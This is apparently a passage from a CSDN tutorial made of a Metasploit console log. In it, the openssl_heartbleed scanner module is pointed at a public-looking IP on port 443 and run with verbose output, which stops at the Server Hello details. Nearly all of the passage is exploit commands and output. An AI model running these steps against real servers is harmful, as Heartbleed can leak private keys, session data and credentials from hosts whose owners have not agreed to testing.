 msf6 > search heartbleed
1
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/server/openssl_heartbeat_client_memory 2014-04-07 normal No OpenSSL Heartbeat (Heartbleed) Client Memory Exposure
1 auxiliary/scanner/ssl/openssl_heartbleed 2014-04-07 normal Yes OpenSSL Heartbeat (Heartbleed) Information Leak
Interact with a module by name or index. For example info 1, use 1 or use auxiliary/scanner/ssl/openssl_heartbleed
2
3
msf6 > use 1
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set RHOSTS 123.56.82.231
RHOSTS => 123.56.82.231
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set RPORT 443
4
RPORT => 443
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set verbose true
5
verbose => true
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > exploit
6
[*] 123.56.82.231:443 - Leaking heartbeat response #1
[*] 123.56.82.231:443 - Sending Client Hello...
[*] 123.56.82.231:443 - SSL record #1:
[*] 123.56.82.231:443 - Type: 22
[*] 123.56.82.231:443 - Version: 0×0301
[*] 123.56.82.231:443 - Length: 86
[*] 123.56.82.231:443 - Handshake #1:
[*] 123.56.82.231:443 - Length: 82
[*] 123.56.82.231:443 - Type: Server Hello (2)
[*] 123.56.82.231:443 - Server Hello Version: 0×0301
[*] 123.56.82.231:443 - Server Hello random data: 61aa2b9efbe79094d5fcf886817ecc32dd1b5df44977a6574ddbb642236c0594
[*] 123.56.82.231:443 - Server Hello Session ID length: 32
CSDN @ErYao7